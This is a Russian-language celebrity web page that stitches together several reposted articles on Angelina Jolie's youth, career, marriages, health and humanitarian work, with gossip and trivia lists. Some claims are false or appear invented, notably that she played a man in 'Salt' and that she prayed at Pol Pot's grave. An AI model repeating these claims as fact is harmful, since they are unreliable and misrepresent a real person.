<p>Как призналась потом сама актриса, при себе в юности она всегда носила колющие предметы, и самостоятельно наносила себе раны, возможно, чтобы почувствовать себя живой.</p>
<p>В этот сложный подростковый период она стала пробовать наркотики, особенно после того, как провалилась на первом кастинге моделей. Пережив трудное время, она выжила, чтобы потом дарить людям радость.</p>
<h3>Первые модельные фотографии</h3>
<p>В 14 лет мечты стали сбываться, и юная Энджи пробует себя в качестве модели. Появляются первые фотосессии молодой девушки, а также она успешно демонстрирует дизайнерскую одежду.</p>
<p><iframe width="500" height="281" src="https://www.youtube.com/embed/47o_kbdaBV4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Примерно в это время ее брат поступает в киношколу, и первые роли в кино она получила в его экспериментальных фильмах.</p>
<h3>Любимый мультяшный персонаж</h3>
<p>Джоли с детства обожает слоненка Дамбо, и даже сейчас, став взрослой, плачет, когда пересматривает мультфильмы с участием этого популярного диснеевского персонажа.</p>
<p>Еще она очень жалеет зебр, которые из-за своей необычной раскраски не могут спрятаться от своих потенциальных врагов.</p>
<h3>Призвание</h3>
<p>Анджелина Джоли в молодости твердо решила, что станет популярной актрисой. До первой роли в кино оттачивала актерское мастерство на театральных подмостках, снималась в музыкальных клипах, демонстрировала одежду на подиумах Лондона и Нью-Йорка.</p>
<h3>Правила жизни</h3>
<p>Еще в юности она поняла, что главное оставаться свободной и независимой, и продолжает неуклонно следовать этому простому, и в тоже время сложному правилу.</p>
<p>Одним из главных правил своей жизни, считает не по какой причине не причинять боль другим людям, а судя по ее общественной деятельности, актриса наоборот, дарит людям радость и надежду.</p>
<p>Часто дерется в кино, но ненавидит драки в реальной жизни. «В кино все красиво, в жизни драка — отвратительное зрелище» — поясняет актриса.</p>
<p>Звездная семья&#8230;</p>
<p>На фото: родители Анджелины Джоли</p>
<h3>Отец</h3>
<p>Анджелина так и не смогла простить отцу предательство по отношению к матери и уход из семьи, и, несмотря на неоднократные попытки помириться, отношения отца и дочери оставались всегда натянутыми. Будучи с рождения Анджелиной Джоли Войт, она убрала из своей фамилии последнюю часть, связывающую ее с отцом.</p>
<h3>Мама</h3>
<p>Анджелина была всю жизнь искренне привязана к матери, называя ее «удивительной леди». Родители Джоли развелись, и все лучшие качества в нее заложила именно мать. После того, как мама актрисы умерла от рака, на теле Джоли появилась новая татуировка в память о близком человеке.</p>
<h3>Брат и другие близкие люди</h3>
<p>На фото: Джоли со своим братом Джеймсом</p>
<p>Брат и сестра питают друг к другу теплые чувства, и неоднократно можно увидеть звездную парочку, которая целуется на публике. Журналисты даже поговаривали о близости, но Анджелина и Джеймс развеяли эти слухи.</p>
<p>На фото: Жаклин Биссет</p>
<p>Крестной матерью Анджелины является не менее популярная и красивая, как и она сама, актриса Жаклин Биссет. А вот сама Анжелина племянница известного в США и за ее пределами композитора и кантри-музыканта Чипа Тейлора.</p>
<p>Звездная карьера</p>
<p>О карьере талантливой актрисы написано достаточно много, но попробуем отыскать в этом море информации наиболее интересные факты&#8230;</p>
<h3>Первая роль</h3>
<p>Кадр из фильма «Киборг 2. Стеклянная тень»</p>
<p>В своем первом фильме «Киборг 2. Стеклянная тень» Джоли сыграла даже не человека, а робота со странным именем Казелла «Кэш» Риз.</p>
<h3>Первый успех</h3>
<p>Кадры из к/ф «Хакеры»</p>
<p>После выхода фильма «Хакеры», который провалил прокат, но стал культовым в США, о Джоли заговорили, как о перспективной актрисе. Некоторые кинокритики даже назвали ее «херувимом», так как, несмотря на угрюмость роли, она была мила и естественна.</p>
<h3>Признание</h3>
<p>Успех и всеобщее признание пришли в 1997 году, когда начинающая молодая актриса попадает в номинацию на присуждение «Эмми», а главное получает «Золотой глобус» за роль в киноленте «Джордж Уоллес». После такого успеха от продюсеров и режиссеров предложения посыпались на главные роли и перспективные проекты.</p>
<p>На сегодня в копилке талантливой и красивой актрисы более 80 ролей в кино, три «Золотых глобуса» в разных номинациях, что является рекордом среди голливудских красавиц. Примечательно, что все три киноленты, за которые актриса получила престижный приз, были сняты по реальным событиям.</p>
<p>В 2000 Джоли получила долгожданный Оскар за лучшую роль второго плана в киноленте «Прерванная жизнь».</p>
<h3>В роли мужчины</h3>
<p>В фильме «Солт» актриса попробовала для себя новое амплуа, и перевоплотилась в мужчину. Поклонники по всему миру тепло и с интересом восприняли такой вот эксперимент любимой актрисы.</p>
<h3>Опасная профессия</h3>
<p>Во многих своих фильмах Джоли сама выполняет сложнейшие трюки, несмотря на подстерегающую ее опасность. Так что на теле актрисы, кроме множественных татуировок имеются следы от ушибов и шрамы.</p>
<h3>Первый брак</h3>
<p>В 1995 г. на съемках киноленты «Хакеры» Анджелина познакомилась с талантливым британским актером Джонни Ли Миллером. Увлечение переросло в любовь, и молодые люди обвенчались. Через год их союз распался, и оба признались, что по молодости сделали необдуманный шаг, решив узаконить свои отношения.</p>
<h3>Второй брак</h3>
<p>Билли Боб Торнтон и Анджелина Джоли прожили вместе 3 года, и сейчас бывший муж делиться с журналистами подробностями их совместной жизни.</p>
<p>Но и начало отношений было занимательным, ведь у невесты был довольно экстравагантный наряд. На белоснежной футболке кровью было нанесено имя любимого. К тому же кровь была самой Джоли. Все время в браке супруги носили на шее флакончики, в которых их фото и капли крови супругов.</p>
<h3>Высокие отношения</h3>
<p>Анджелина Джоли и Брэд Питт были партнерами на съемочной площадке «Мистера и Миссис Смит», хотя роль мисс Смит должна была сыграть Николь Кидман. Так случай свел двух звезд вместе, и после семи лет совместной жизни, звездная пара в 2012 году узаконила свои отношения.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://detibib-nevelsk.ru/top/kak-formiruetsya-obshhestvennoe-mnenie-interesnoe-video.html" target="_blank" rel="nofollow" class="u704949622438ac99bd4c08587e4fcd20"><!-- INLINE RELATED POSTS 1/3 //--><style> .u704949622438ac99bd4c08587e4fcd20 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u704949622438ac99bd4c08587e4fcd20:active, .u704949622438ac99bd4c08587e4fcd20:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u704949622438ac99bd4c08587e4fcd20 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u704949622438ac99bd4c08587e4fcd20 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u704949622438ac99bd4c08587e4fcd20 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u704949622438ac99bd4c08587e4fcd20:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Как формируется общественное мнение - интересное видео</span></div></a></div><p><iframe width="500" height="281" src="https://www.youtube.com/embed/is9g02n3bsc?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>На свадьбе всех приглашенных, да и журналистов поразил наряд невесты, ведь свадебное платье Анджелины Джоли украшали рисунки ее шести детей.</p>
<h3>Здоровье и операция</h3>
<p>Многие родственники актрисы по материнской линии ушли из жизни по причине рака груди, поэтому Джоли приняла решение пройти через сложную операцию двусторонней мастэктомии. После того как Анджелина Джоли отрезала грудь, она удалила себе и яичники, чтобы снова же избежать возможности развития рака.</p>
<p>Смелость актрисы была еще и в том, что Анджелина Джоли после операции заявила об этом на весь мир, не боясь пересудов и неоднозначной оценки своего поступка.</p>
<p>Общественная деятельность</p>
<p>Сложно найти среди голливудских звезд актрису, которая бы так заботилась о гуманитарных проблемах стран третьего мира. Хотя ее проекты касаются многих аспектов современного и противоречивого мира.</p>
<h3>Начало гуманитарной деятельности</h3>
<p>Съемки фильма «Лара Крофт — расхитительница гробниц» частично проходили в Камбодже, где актрису и тронули проблемы местного населения. Она обратилась в Организацию Объединённых Наций и начала выделять собственные средства на решение проблем бедных и детей в странах третьего мира.</p>
<h3>Поездки</h3>
<p>С гуманитарными миссиями Джоли объехала множество стран, в том числе Иорданию, Эквадор, Конго, Судан и многие другие точки мира. Она не боится общаться с больными, даже не предпринимая элементарных норм безопасности.</p>
<p>Была она и в России, где, встретилась с Константином Хабенским, у которого собственный фонд для поддержки больных раком.</p>
<h3>Посол ООН</h3>
<p>В 2001 г. руководство ООН, находясь под впечатлением от ее гуманитарной деятельности и помощи нуждающимся людям по всему миру, провозгласило Анджелину Джоли послом Доброй воли. Также она является почетным гражданином Камбоджи и в этой стране в ее честь дали название храму.</p>
<h3>Мать-героиня</h3>
<p>Излишне говорить, что эта удивительная женщина любит детей. Она как может, помогает детворе по всему миру. И, кроме того, воспитывает шестерых детей, из которых лишь трое ее биологические, а еще трое — приемные дети разных национальностей.</p>
<p>После развода с Питтом Джоли по праву считается одной из самых красивых разведенных женщин среди знаменитостей.</p>
<p>Скандалы и слухи&#8230;</p>
<p>Естественно, что это всегда одна из самых интересных сторон жизни звезд, хотя многое из всего так и остается слухами, а вот кое-что и подтверждается.</p>
<h3>Сексуальная ориентация</h3>
<p>Пожалуй, это и не слух, так как актриса сама подтвердила, что в юности была бисексуалкой. Самый известный скандальный роман у неё был с актрисой Дженни Шимицу, которая, как, оказалось, была её партнершей не только по фильму «Ложный огонь», но и в постели.</p>
<h3>Ожидаемое признание</h3>
<p>Может, поддавшись всеобщему порыву, а может, так оно и было, но Анджелина в ряду других актрис также призналась, что подвергалась домогательствам со стороны продюсера Харви Вайнштейна.</p>
<p>Актриса заявила, что однажды Харви назначил ей встречу в номере отеля, и сразу же после ее прихода, предложил пройти в спальню.</p>
<h3>«Звездные войны»</h3>
<p>Две сексуальные красотки Анджелина Джоли и Меган Фокс стараются в упор не замечать друг друга, но между красавицами видимо идет не шуточная война, которую с удовольствием подогревают журналисты. Фото Меган и Джоли подтверждают схожесть двух голливудских актрис&#8230;</p>
<h3>Джоли и Энистон</h3>
<p>В 2005, после того, как Брэд Питт развелся с Дженнифер Энистон, мир любителей кино разделился на два лагеря — «защитников Джен» и «мир Энджи». Актрисы не раз резко высказывались друг о друге в интервью, подогревая интерес к противостоянию.</p>
<h3>Татуировки</h3>
<p>На теле звезды множество татуировок, которые она стала наносить себе еще в ранней юности. Внимания заслуживает одна из них. В молодости на спине актрисы было нанесено большое окно, которое она со временем перекрыла тигром.</p>
<p>Энджи объяснила это тем, что в детстве она частенько сидела у раскрытого окна и мечтала посетить весь мир&#8230; Повзрослев, получила возможность выйти сквозь окно в мир, и теперь дарит эту возможность другим.</p>
<h3>Отголоски..</h3>
<p>Последние новости об актрисе всегда связаны с их скандальным разводом с Брэдом Питтом. Вот и новый скандал связан именно с этим. А дело в том, что старший сын актрисы, заявив, что больше не может находиться с ней, решил поселиться с Брэдом.</p>
<p>Причинами такого поведения сына стало осуждение матери, по поводу посещения Камбоджи, где Джоли помолилась и возложила цветы на могиле Пол Пота.</p>
<p>В завершение несколько фактов статистики&#8230;</p>
<ul>
<li>На инстаграм Анджелины Джоли подписано более 8,5 млн. подписчиков, что делает актрису одной из самых популярных среди пользователей этой сети.</li>
<li>В 2007 году актриса выступила в роли режиссера, и на сегодня уже сняла 5 фильмов.</li>
<li>Она стала третьей из голливудских актрис, чей гонорар за съемки в фильмах превысил отметку в 20 млн. долларов.</li>
<li>В 2015 г. в 30 странах мира опросили порядка 30 тысяч человек на предмет самой влиятельной личности в мире. Большинство из опрошенных людей поставили Анджелину Джоли на первое место. Через год она подтвердила этот свой высокий статус.</li>
<li>У актрисы есть необычное хобби, она собирает ножи и пистолеты.</li>
<li>И напоследок уж совсем приземленные данные. Фигура Анджелины Джоли и ее внешность, естественно, вызывает зависть у представительниц прекрасного пола. Рост актрисы 1,69 м, а вот вес — 114 фунтов, что примерно равняется 52 кг.</li>
<li>И то, что волнует мужчин — размер бюста Джоли 91 см. Интересно, что размер своей груди девушка узнала, только после того, как начала сниматься в кино.</li>
</ul>
<p>Как видим, жизнь актрисы наполнена яркими событиями, а ее общественная деятельность вызывает только уважение.</p>
<p>Естественно, что осветить все интересные факты просто невозможно, но надеемся, и этой информации хватит, чтобы составить представление о красивой и талантливой женщине.</p>
<p>Кстати, на most-beauty.ru есть список самых красивых актрис в истории, куда вошла героиня нашей статьи. Но также там есть и много других замечательных женщин! Советуем к просмотру.</p>
<p>Источник: <a href="https://most-beauty.ru/people/andzhelina-dzholi-foto-fakty.html" rel="nofollow" target="_blank">https://most-beauty.ru/people/andzhelina-dzholi-foto-fakty.html</a></p>
<h2>Фотосессия юной и еще не знаменитой Анджелины Джоли</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Redkie_i_unikalnye_foto_andzheliny_dzholi_4.jpg" alt="" width="640" height="auto" /></p>
<p>Анджелине Джоли было всего 15 лет, когда она попала на профессиональную фотосессию к знаменитому голливудскому фотографу Гарри Лэнгдону в Лос-Анджелесе. Тогда ее почти никто не знал, хотя ее отец — известный актер Джон Войт.</p>
<p>Несколько десятилетий Лэнгдон фотографировал людей из сферы шоу-бизнеса. Он снимал таких знаменитостей, как Джордж Клуни, Холли Берри и Софи Лорен.</p>
<p> «Когда нас просят поснимать родственника известного актера, в данном случае — Джона Войта, мы всегда думаем: «Ну вот, опять, остается только надеяться, что она знает, что делать, а мы-то уж постараемся», — но в итоге это был большой сюрприз!» — рассказывает фотограф.</p>
<p>Лэнгдон вспоминает, что был поражен тому, насколько Анджелина уверенно держалась во время съемки. «Так или иначе, она как будто знала, что нужно делать. Я не знаю, может, это была телепатия или еще что-то. Обычно я в своем сознании могу представить позу, в которой получится отличный кадр, — и тут бац! — она как раз ее и принимает».</p>
<div class="su-box su-box-style-glass" style="border-color:#ccaf00;border-radius:5px"><div class="su-box-title" style="background-color:#FFDB00;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Совет</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Съемка состоялась 11 января 1991 года и длилась около двух часов. Лэнгдон не взял никакой платы. «Мы использовали такое понятие, как «пробная фотосессия». Что-то вроде бесплатного образца в надежде, что эти снимки когда-нибудь станут ценными».</p>
</div></div>
<p>Фотограф вспоминает, что на съемках было очень мало разговоров, что, по его словам, нетипично для молодых актеров. «Иногда во время фотосессий я ввязываюсь в глубокие беседы, к примеру о катании на лыжах или верховой езде. С Джоли все было только по делу».</p>
<p>Лэнгдон узнал, сколько юной модели лет, уже после съемки. «Я ничего о ней не знал. Не знал ничего о том, в каких условиях она живет, о ее парнях. Я ничего не знал о ее актерском опыте».</p>
<p>Среди многочисленных нарядов для фотосессии был и купальник. «Она начала позировать довольно сексуально. Но эти позы ей не очень подходят. Она излучала чистую чувственность. Я просто снимал с разных ракурсов».</p>
<blockquote>
<p>Карьера Анджелины Джоли в кино начнется только через пару лет после этой фотосессии. В 2000 году она получила «Оскар» за лучшую женскую роль второго плана в фильме «Прерванная жизнь».</p>
</blockquote>
<p>Фотограф передал снимки Джону Войту, после чего больше никогда о них не слышал.</p>
<p>«Когда речь идет об актерской игре, перед фотокамерой нужно как бы демонстрировать большую часть языка своего тела и чувственности как можно ярче. Потому что нет видеокамеры, нет диалогов, нужно все выразить при помощи тела, что у нее получилось просто замечательно».</p>
<p>«Сейчас, когда я снимаю начинающего актера, я не знаю, кем он станет в итоге. Чем больше опыта я приобретаю, тем больше понимаю, что каждая фотосессия, которую я делаю, может стать значимой».</p>
<p>Источник: <a href="https://BigPicture.ru/?p=777456" rel="nofollow" target="_blank">https://BigPicture.ru/?p=777456</a></p>
<h2>10 фактов об Анджелине Джоли, которых вы не знали</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Redkie_i_unikalnye_foto_andzheliny_dzholi_5.jpg" alt="" width="640" height="auto" /></p>
<p>На сегодняшний день об Анджелине Джоли известно практически все. И это не удивительно, если взглянуть на достижения в актерской карьере: она является обладательницей премии Американской киноакадемии, двух премий Гильдии киноактеров и трех Золотых глобусов. На ее счету такие фильмы, как &#8220;Джиа&#8221;, &#8220;Мистер и Миссис Смит&#8221;, &#8220;Солт&#8221; и многие другие .</p>
<p><iframe width="500" height="281" src="https://www.youtube.com/embed/65eDO_tYWTA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Она является одной из десяти самых высокооплачиваемых актрис Голливуда.</p>
<p>Однако самой знаменательной ролью стала Лара Крофт в &#8220;Расхитительнице гробниц&#8221;, которая закрепила позиции в Голливуде на долгие годы. Кстати, она больше, чем просто актриса: она еще выступила в качестве режиссера в фильмах &#8220;Несломленный&#8221; и &#8220;В краю крови и меда&#8221;.</p>
<p> Она также входит в рейтинг 10 самых влиятельных женщин в мире.</p>
<p>Именно благодаря всем этим фильмам, мы так полюбили Анджелину Джоли. Именно благодаря успешной карьере, общественность узнала, насколько она, на самом деле, гуманный человек, а также посол доброй воли ООН.</p>
<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Но что на самом деле делает Джоли интересным персонажем в мире Голливуда &#8211; малоизвестные факты биографии. Несмотря на всемирную известность актрисы, возможно, вам по-прежнему не все о ней известно.</p>
</div></div>
<p>Ниже представлены <strong>10 незаурядных фактов об Анджелине Джоли</strong>, о которых, возможно, вы еще не знали. Стоит отметить, что Джоли фигурирует в рейтинге 10 самых сексуальных актрис Голливуда.</p>
<h3>10. Мысли о самоубийстве</h3>
<p>
Хотя у нее и не было тяжелого детства,<strong> в подростковом возрасте Джоли страдала от суицидальной депрессии</strong>. Отчаянные попытки стать моделью привели к душевному расстройству.</p>
<p>Согласно allwomenstalk.com, Джоли наносила себе раны острыми предметами: &#8220;Эти действия, эта боль давали мне чувство облегчения, чувство того, что я еще жива, это была своего рода терапия для меня&#8221;.</p>
<p>Мы очень рады, что ей в конце концов удалось справиться с депрессией и сделать потрясающую карьеру в Голливуде.</p>
<h3>9. Удивлена, что дожила до 40</h3>
<p>
Именно этот факт помог решиться на хирургическую операцию в 2013 году &#8211; двустороннюю профилактическую мастэктомию. Во время промоушена нового фильма &#8220;У моря&#8221;, Брэд Питт поделился с &#8220;the Wall Street Journal&#8221; некоторыми моментами, касающимися жены, и даже смерти ее матери в 2007 году.</p>
<p>&#8220;Это женщина, на глазах которой, не дожив до преклонного возраста, умерли от рака ее мать, тетя и бабушка.&#8221; &#8211; рассказал Питт. &#8211; Ее энергия и решимость обусловлены тем, что она убеждена, что способна принести еще много пользы нашему миру, своим детям, а также бедным и обездоленным &#8211; в этом она видит свою миссию&#8221;.</p>
<p>По его словам, Джоли никогда не думала, что доживет до 40.</p>
<h3>8. Детская влюбленность в Спока</h3>
<p>
Когда Джоли была ребенком, она испытывала особую теплоту к двум экранным героям. Согласно <strong>Vogue.com</strong>, одним из них был Спок из сериала &#8220;Звездный путь&#8221;. &#8220;Он был такой сдержанный&#8221;, &#8211; рассказывала она Джону Стюарту в 1999 году, бывшему ведущему <strong>The Daily Show</strong>. &#8211; Так хотелось, чтобы он хоть раз закричал&#8221;.</p>
<p>Если первый не показался вам странным, вторым персонажем был Норман Бейтс из кинофильма &#8220;Психо&#8221;. Опять же согласно Vogue, Джоли была влюблена в главного героя фильма.</p>
<p> На первый взгляд, это кажется странным, но ровно до того момента, пока вы не узнаете ее ближе. И когда это происходит, на подобные вещи вы уже перестаете обращать внимание.</p>
<p> Вместо этого, начинаете понимать, насколько, на самом деле, это глубокий, умный и добрый человек.</p>
<h3>7. Стриптизерша</h3>
<p>
Если вы не преданный поклонник актрисы, навряд ли знакомы с тем фактом, что вначале своей карьеры она засветилась в нескольких видеоклипах.</p>
<p> Она появлялась, в образе стриптизерши, в таких клипах, как:</p>
<ul>
<li>&#8220;Rock And Roll Dreams Come Through&#8221; Мита Лоуфа, </li>
<li>&#8220;Stand by my Woman&#8221; Ленни Кравица,</li>
<li>&#8220;Anybody Seen my Baby&#8221; Роллинг Стоунз.</li>
</ul>
<p>В то время это были первые шаги Джоли в Голливуде.</p>
<p> А лучший способ заявить о себе &#8211; сниматься в клипах &#8220;звезд&#8221;, и это всего лишь вопрос времени, когда на вашу красоту обратят внимание.</p>
<h3>6. Вынуждена была худеть в 14 лет</h3>
<p>
Мама Джоли, Маршелин Бертран, убедила ее в том, что нужно делать карьеру в модельном бизнесе. Сама Джоли, не скрывая, называет тот опыт отвратительным. Согласно Vogue, это тот период, который больше всего связывает ее с Джией Каранджи, персонажем сыгранным в фильме &#8220;Джиа&#8221;.</p>
<p>&#8220;С 14-ти лет я пыталась стать моделью, но у меня ничего не получилось&#8221;, &#8211; рассказала Джоли &#8220;the New York Times&#8221;.</p>
<p> &#8211; Как и Джиа, я тоже была тем еще панком, хотя момент преображения был сам по себе интересен &#8211; смыть с себя всю мишуру и стать настоящей девочкой&#8230; Мне тогда сказали, что мне нужно изменить свой внешний вид.</p>
<p> Что я должна похудеть, хотя и так была худощавым ребенком. Они одели на меня купальник и измеряли каждую часть моего тела. Это было ужасно&#8221;.</p>
<h3>5. Фото детей стоимостью дороже звездного дома</h3>
<p>
После того, как Анджелина Джоли и Брэд Питт официально стали парой в 2000-ом году, встал вопрос, когда у пары появится пополнение. Так и произошло, в 2006-ом году у Джоли и Питта родилась дочка, Шайло.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://detibib-nevelsk.ru/top/biografiya-iriny-viner.html" target="_blank" rel="nofollow" class="u69fb9c015582cb833836c8d21e88a465"><!-- INLINE RELATED POSTS 2/3 //--><style> .u69fb9c015582cb833836c8d21e88a465 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u69fb9c015582cb833836c8d21e88a465:active, .u69fb9c015582cb833836c8d21e88a465:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u69fb9c015582cb833836c8d21e88a465 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u69fb9c015582cb833836c8d21e88a465 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u69fb9c015582cb833836c8d21e88a465 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u69fb9c015582cb833836c8d21e88a465:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Биография ирины винер</span></div></a></div><p> И, конечно же, каждое издание в стране мечтало заполучить фотографии ребенка. По информации от Vogue, журналу &#8220;People&#8221; удалось купить фотографии малыша за $4.1 млн, которые родители отдали на благотворительность.</p>
</p>
<p>В 2008-ом году, когда в семье появились близнецы, их фотографии были куплены за рекордные $11 млн &#8211; самые дорогие фото детей за всю историю по версии Vogue. Эти деньги также пошли на благотворительность. Джоли и Питт входят в рейтинг 10 самых богатых семей Голливуда.</p>
<h3>4. Без менеджера и рекламного агента</h3>
<p>
В Голливуде знают, будь то деловая встреча или общественное мероприятие, Джоли всегда представляет себя сама. Зачем нужен менеджер или рекламный агент, когда вы обладаете таким умом, как у нее. Thewrap.com пишет, что когда дело касается серьезных проектов, она с головой в работе.</p>
<p>&#8220;Она приехала ко мне в офис уже с материалом на руках: с информацией о местах съемок, фотографиями, сценарием&#8221;, &#8211; рассказывает об их встрече по поводу съемок фильма &#8220;В краю крови и меда&#8221; продюсер Грэм Кинг. &#8211; Когда она сказала, что хочет, чтобы я был продюсером ее фильма, я не раздумывая согласился. Неважно, что происходило: интервью, фотосессия или съемки &#8211; она везде принимала участие&#8221;.</p>
<h3>3. Замуж в синих джинсах</h3>
<p>
После двухмесячных отношений, Джоли и актер Билли Боб Торнтон решили связать себя узами брака. На свадьбе актриса была в синих джинсах. Эта церемония проходила втайне от всех, а на Торнтоне и Джоли была повседневная одежда.</p>
<p>Преподобный, который венчал пару, недавно сказал &#8220;the Daily Mail&#8221;: &#8220;Я рад, что в настоящий момент Анджелина с Брэдом. Он замечательный актер и порядочный человек, они очень подходят друг другу&#8221;.</p>
<p>Думаю, что фанаты Дженнифер Энистон не разделяют этой точки зрения.</p>
<h3>2. Джоли &#8211; сотрудник похоронной службы?</h3>
<p>
Неудивительно, что Джоли рассматривала для себя такую профессию как начальник похоронной службы, особенно, если вспомнить ее мрачные роли в фильмах.</p>
<p>В 2011-ом году в программе &#8220;60 minutes&#8221; она сказала, что к этому ее побудила смерть в собственной семье и то, что церемония похорон тогда была очень скудна.</p>
<p> &#8220;Я думаю, я бы смогла устроить все намного лучше. Возможно, это звучит странно, но когда умер мой дедушка, я была очень разочарована тем, как провели похороны.</p>
<p> Если бы у меня не получилось с кино, я бы посветила себя ритуальным услугам&#8221;.</p>
<p>Но, к счастью для нас, карьере в кино можно только позавидовать.</p>
<h3>1. Между Рози О’Доннелл и Анджелиной Джоли что-то есть?</h3>
<p>
Бывшая телеведущая, похоже, так и подумала. По данным &#8220;EOnline&#8221;, О’Доннелл показалось, что между ней и Джоли &#8220;пробежала искра&#8221; во время совместного участия в шоу Говарда Стерна на радио &#8220;Sirius Satellite&#8221;.</p>
<p>&#8220;Она дала мне свой номер телефона&#8221;, &#8211; пояснила Рози. &#8211; Мы раза два или три разговаривали по телефону, и это все. Были планы вместе поужинать, но до этого так и не дошло&#8221;.</p>
<p>На самом деле, О’Доннелл смотрела на Джоли с некоторой опаской: &#8220;Она всегда меня пугала в сексуальном плане, но я все равно не перестаю мечтать о ней&#8221;. Сама Джоли никогда не комментировала эту историю.</p>
<h3>Рекомендуем посмотреть:</h3>
<p>Мы расскажем вам много интересного из жизни знаменитой Анджелины Джоли. О некоторых фактах вы даже и не догадывались. Приятного просмотра!</p>
<p>Источник: <a href="https://batop.ru/10-faktov-ob-andzheline-dzholi-kotoryh-vy-ne-znali" rel="nofollow" target="_blank">https://batop.ru/10-faktov-ob-andzheline-dzholi-kotoryh-vy-ne-znali</a></p>
<h2>Анджелина Джоли (29 фото)</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Redkie_i_unikalnye_foto_andzheliny_dzholi_6.jpg" alt="" width="640" height="auto" /></p>
<p>Анджелина Джоли — знаменитая актриса, которая родилась 4 июня 1975 года в Лос-Анджелесе. Знаменитая обладательница «Оскара» известна благодаря своим закадровым романам, усыновлениями, активной политической жизнью и, конечно же, главными ролями в кино.</p>
<p>Королева кино Анджелина ДжолиАнджелина Джоли лежит на диванеАнджелина Джоли на каменном балконеАнджелина Джоли на сером фонеВзгляд ДжолиАнджелина Джоли на розовом фонеСияние Анджелины ДжолиАнджелина Джоли в фильме ТуристКрасивая Анджелина ДжолиПопулярная киноактриса Анджелина ДжолиЗнаменитая актриса Анджелина ДжолиПристальный взгляд АнджелиныАктриса Анджелина ДжолиЗеленоглазая Анджелина ДжолиКороткая стрижка Анджелины ДжолиАнджелина Джоли в белом платьеСладкие губы ДжолиКиноактриса Анджелина ДжолиАнджелина Джоли в постелиАнджелина Джоли и огоньМечтательная Анджелина ДжолиКрасивая улыбка АнджелиныВозлюбленная киноактриса Анджелина ДжолиИнтересная Анджелина ДжолиАнджелина Джоли танцуетЗагадочная Анджелина ДжолиПервозданная красота Анджелина ДжолиАнджелина Джоли в беломАнджелина Джоли в вечернем платье</p>
<p>На сегодняшний день Анджелина замужем за самым высокооплачиваемым актёром Голливуда Брэдом Питт. У Анджелины и Брэда шестеро детей: сыновья Мэддокс Шиван, Пакс Тьен и Нокс Леон; дочери Захара Марли, Шайло Нувель и Вивьен Маршелин. Все носят фамилию Джоли-Питт, хотя лишь трое — Шайло, Нокс и Вивьен — являются биологическими детьми Анджелины и Брэда Питта.</p>
<p>Расскажите друзьям и знакомым об этой великолепной актрисе!</p>
<p>Поздравляем с чудесным праздником, с праздником женской красоты и очарования, с праздником весеннего вдохновения и светлой радости. В день 8…</p>
<blockquote>
<p>Птицы обитают по всему земному шару, они очень разнообразны, бесчисленны и доступны для наблюдения. Оперение свойственно лишь птицам. Перья птицу…</p>
</blockquote>
<p>Каждый из нас знает такое устройство, как лампочка, появившееся чуть больше века назад. Сегодня она имеет большое значение в быту, но…</p>
<p>После грустной и серой зимы девушки выглядят слегка уставшими, но с появлением первых весенних лучей солнца они мгновенно расцветают и…</p>
<p>Любое деяние вызывает какие-либо изменения в окружающем мире, то есть оставляет следы. Стихотворения, романы, красивые картины и разрушенные руины —…</p>
<div class="su-box su-box-style-glass" style="border-color:#c5324e;border-radius:5px"><div class="su-box-title" style="background-color:#F63E62;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Важно</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
